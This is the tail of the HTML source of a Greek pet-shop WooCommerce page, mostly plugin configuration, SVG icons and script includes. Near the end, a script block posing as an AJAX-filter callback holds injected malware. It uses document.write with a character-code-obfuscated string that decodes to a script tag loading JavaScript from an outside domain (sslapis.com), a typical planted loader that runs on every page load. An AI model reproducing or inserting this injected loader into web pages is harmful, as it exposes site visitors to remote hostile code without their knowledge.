1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-23 04:11:15. It took 183 queries executed in 0,853 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->